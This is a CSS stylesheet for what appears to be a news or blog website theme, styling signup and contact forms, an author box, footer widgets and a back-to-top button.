.signup-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.signup-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.signup-form .row a.facebook {
  background-color: #3C5A99;
}

.signup-form .row a.twitter {
  background-color: #1da1f2;
}

.signup-form .row a.google {
  background-color: #ea4335;
}

.signup-form .row a:hover, .signup-form .row a:focus {
  opacity: .8;
}

.signup-form .signup-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.signup-form .signup-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.signup-form form .form-group {
  overflow: hidden;
  position: relative;
}

.signup-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.signup-form form .form-group .form-control {
  padding-left: 55px;
}

.signup-form form .form-group .remember-me {
  position: relative;
  float: left;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 100%;
  margin-top: 5px;
  border-right: none;
}

.signup-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.signup-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Author CSS
=================================================*/
.author-box {
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  padding: 40px 40px 40px 175px;
}

.author-box img {
  border-radius: 50%;
  position: absolute;
  left: 40px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 120px;
}

.author-box .author-info h3 {
  font-size: 22px;
  margin-bottom: 10px;
}

.author-box .author-info span {
  display: block;
  margin-bottom: 12px;
}

.author-box .author-info span a {
  color: #d72924;
}

.author-box .author-info span a:hover, .author-box .author-info span a:focus {
  color: #d72924;
}

.author-box .author-info p {
  margin-bottom: 20px;
  max-width: 720px;
}

.author-box .author-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.author-box .author-info ul.post-meta-info li {
  display: inline-block;
  margin-right: 12px;
}

.author-box .author-info ul.post-meta-info li:last-child {
  margin-right: 0;
}

.author-box .author-info ul.post-meta-info li a {
  color: #232323;
}

.author-box .author-info ul.post-meta-info li a:hover, .author-box .author-info ul.post-meta-info li a:focus {
  color: #d72924;
}

.author-box .author-info ul.social {
  position: absolute;
  right: 40px;
  top: 40px;
}

.author-box .author-info ul.social li {
  display: inline-block;
  margin-left: 15px;
}

.author-box .author-info ul.social li a {
  color: #d72924;
}

.author-box .author-info ul.social li a.facebook {
  color: #3b5998;
}

.author-box .author-info ul.social li a.twitter {
  color: #1da1f2;
}

.author-box .author-info ul.social li a.linkedin {
  color: #007bb6;
}

.author-box .author-info ul.social li a.instagram {
  color: #e1306c;
}

.author-box .author-info ul.social li a:hover, .author-box .author-info ul.social li a:focus {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.author-box .author-info ul.social li:first-child {
  margin-left: 0;
}

/*================================================
Contact CSS
=================================================*/
.contact-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.contact-form form .form-control:focus {
  border-color: #d72924 !important;
}

.contact-form form .btn {
  border-radius: 0;
  margin-top: 15px;
}

.contact-form form .with-errors {
  margin-top: 10px;
  font-family: "Heebo", sans-serif;
}

.contact-form form .with-errors ul li {
  color: red;
}

.contact-form form #msgSubmit {
  margin: 0;
}

.contact-form form .text-danger, .contact-form form .text-success {
  margin-top: 15px !important;
}

.contact-info h3 {
  font-size: 24px;
  margin-bottom: 12px;
}

.contact-info p {
  margin-bottom: 25px;
}

.contact-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.contact-info ul li {
  margin-bottom: 12px;
  color: #8a8a8a;
}

.contact-info ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.contact-info ul li a:hover {
  color: #d72924;
}

.contact-info ul li i {
  color: #d72924;
  margin-right: 3px;
}

.contact-info ul li:last-child {
  margin-bottom: 0;
}

/*================================================
Footer CSS
=================================================*/
.footer-area {
  background-color: #232323;
  padding-top: 60px;
}

.single-footer-widget h3 {
  font-size: 22px;
  color: #ffffff;
  margin-bottom: 35px;
}

.single-footer-widget .contact-info {
  margin-bottom: 0;
}

.single-footer-widget .contact-info p {
  margin-top: -5px;
  color: #cccccc;
}

.single-footer-widget .contact-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-footer-widget .contact-info ul li {
  color: #cccccc;
  margin-bottom: 12px;
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .contact-info ul li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .contact-info ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .contact-info ul li a:hover, .single-footer-widget .contact-info ul li a:focus {
  color: #d72924;
}

.single-footer-widget .contact-info ul li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .connect-social {
  margin-top: 20px;
}

.single-footer-widget .connect-social p {
  color: #cccccc;
  margin-bottom: 15px;
}

.single-footer-widget .connect-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .connect-social ul li {
  display: inline-block;
  padding-left: 10px;
}

.single-footer-widget .connect-social ul li a {
  background-color: #2d2d2d;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
}

.single-footer-widget .connect-social ul li a:hover, .single-footer-widget .connect-social ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.single-footer-widget .latest-news-media {
  margin-top: 20px;
}

.single-footer-widget .latest-news-media:first-child {
  margin-top: 0;
}

.single-footer-widget .latest-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 95px;
}

.single-footer-widget .latest-news-media .content {
  padding: 10px 5px;
  width: 70%;
}

.single-footer-widget .latest-news-media .content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .latest-news-media .content ul li {
  display: inline-block;
  font-size: 14px;
  color: #cccccc;
  margin-right: 12px;
}

.single-footer-widget .latest-news-media .content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-footer-widget .latest-news-media .content ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content ul li a:hover, .single-footer-widget .latest-news-media .content ul li a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media .content ul li:last-child {
  margin-right: 0;
}

.single-footer-widget .latest-news-media .content h3 {
  font-size: 16px;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 8px;
}

.single-footer-widget .latest-news-media .content h3 a {
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content h3 a:hover, .single-footer-widget .latest-news-media .content h3 a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media:hover a img, .single-footer-widget .latest-news-media:focus a img {
  opacity: .8;
}

.single-footer-widget .twitter-tweet-list .single-tweet {
  position: relative;
  padding-left: 30px;
  margin-top: 20px;
}

.single-footer-widget .twitter-tweet-list .single-tweet i {
  color: #0091ea;
  font-size: 20px;
  position: absolute;
  top: 3px;
  left: 0;
}

.single-footer-widget .twitter-tweet-list .single-tweet span {
  color: #d72924;
  display: block;
  margin-bottom: 5px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p {
  color: #cccccc;
  font-size: 14px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a {
  display: inline-block;
  color: #ffffff;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a:hover, .single-footer-widget .twitter-tweet-list .single-tweet p a:focus {
  color: #d72924;
}

.single-footer-widget .twitter-tweet-list .single-tweet:first-child {
  margin-top: 0;
}

.copyright-area {
  background-color: #000000;
  margin-top: 60px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.copyright-area p {
  color: #ffffff;
  margin: 0;
}

.copyright-area p a {
  display: inline-block;
  color: #ffffff;
}

.copyright-area .footer-nav {
  text-align: right;
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.copyright-area .footer-nav li {
  display: inline-block;
  margin-left: 15px;
}

.copyright-area .footer-nav li:first-child {
  margin-left: 0;
}

.copyright-area .footer-nav li a {
  color: #cccccc;
}

.copyright-area .footer-nav li a:hover, .copyright-area .footer-nav li a:focus {
  color: #d72924;
}

/*================================================
Go Top CSS
=================================================*/
.go-top {
  position: fixed;
  cursor: pointer;
  bottom: 15px;
  right: 15px;
  font-size: 20px;
  color: #ffffff;
  background-color: #232323;
  z-index: 4;
  display: none;
  width: 40px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
  background: #d72924;
}
/*# sourceMappingURL=style.css.map */

.article-content p a{
    word-break: break-all;
}

.article-content table{
    width: 100% !importent;
}